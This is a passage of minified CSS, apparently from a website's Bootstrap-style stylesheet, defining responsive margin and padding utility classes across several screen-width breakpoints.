mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto,.modal .modal-content .modal-body .frm_forms.with_frm_style.frm_style_formidable-style{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:1024px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0,header.site-header .nav-primary{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0,header.site-header .nav-primary{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1280px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5,header.site-header .nav-primary ul li.menu-item:not(:last-child){padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:1600px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.25rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem!important}.m-xxxl-2{margin:.5rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem!important}.m-xxxl-3{margin:1rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem!important}.m-xxxl-4{margin:1.5rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem!important}.m-xxxl-5{margin:3rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.25rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem!important}.p-xxxl-2{padding:.5rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem!important}.p-xxxl-3{padding:1rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem!important}.p-xxxl-4{padding:1.5rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem!important}.p-xxxl-5{padding:3rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem!important}.m-xxxl-n1{margin:-.25rem!important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem!important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem!important}.mb-xxxl-